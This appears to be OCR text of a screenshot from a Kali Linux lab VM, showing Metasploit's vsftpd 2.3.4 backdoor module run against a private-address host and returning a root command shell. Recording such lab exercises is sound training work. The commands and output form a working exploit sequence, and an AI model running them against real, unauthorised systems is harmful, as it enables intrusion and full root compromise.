 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:31
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:44123 → 10.0.2.4:6200) at 2023-05-12 14:31:01 -0400
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
РУС
9:31 PM
5/12/2023